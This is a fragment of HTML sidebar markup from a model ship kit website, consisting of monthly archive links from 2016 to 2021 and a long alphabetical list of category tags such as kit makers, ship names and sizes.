	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818 current-cat"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://modelkitsships.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://modelkitsships.name/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://modelkitsships.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
